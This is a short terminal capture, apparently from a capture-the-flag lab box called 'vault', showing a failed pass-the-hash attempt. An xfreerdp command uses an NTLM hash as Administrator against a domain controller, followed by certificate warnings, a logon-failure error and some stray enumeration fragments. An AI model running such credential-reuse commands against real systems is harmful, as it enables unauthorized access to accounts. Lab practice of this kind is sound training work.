 ┌──(kali㉿kali)-[~/boxes/pg-vault]
└─$ xfreerdp /v:192.168.141.172 /u:Administrator /pth:'608339ddc8f434ac21945e026887dc36'
[06:14:18:596] [260424:260433] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[06:14:18:596] [260424:260433] [WARN][com.freerdp.crypto] - CN = DC.vault.offsec
[06:14:18:600] [260424:260433] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[06:14:18:600] [260424:260433] [ERROR][com.freerdp.crypto] - @           WARNING: CERTIFICATE NAME MISMATCH!           @
[06:14:18:600] [260424:260433] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[06:14:18:600] [260424:260433] [ERROR][com.freerdp.crypto] - The hostname used for this connection (192.168.141.172:3389)
[06:14:18:601] [260424:260433] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[06:14:18:601] [260424:260433] [ERROR][com.freerdp.crypto] - Common Name (CN):
[06:14:18:601] [260424:260433] [ERROR][com.freerdp.crypto] -    DC.vault.offsec
[06:14:18:601] [260424:260433] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 192.168.141.172:3389 (RDP-Server):
        Common Name: DC.vault.offsec
        Subject:     CN = DC.vault.offsec
        Issuer:      CN = DC.vault.offsec
        Thumbprint:  52:76:80:41:a6:fc:37:4e:80:24:45:e3:3d:8f:31:58:9f:69:10:99:a0:ab:c9:ef:4b:0f:a0:4d:f7:84:76:2d
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
[06:14:20:179] [260424:260433] [WARN][com.freerdp.core.nla] - SPNEGO received NTSTATUS: STATUS_LOGON_FAILURE [0×C000006D] from server
[06:14:20:179] [260424:260433] [ERROR][com.freerdp.core] - nla_recv_pdu:freerdp_set_last_error_ex ERRCONNECT_LOGON_FAILURE [0×00020014]
[06:14:20:179] [260424:260433] [ERROR][com.freerdp.core.rdp] - rdp_recv_callback: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[06:14:20:179] [260424:260433] [ERROR][com.freerdp.core.transport] - transport_check_fds: transport→ReceiveCallback() - -1
SERVER OPERATORS@VAULT.OFFSEC
MemberOf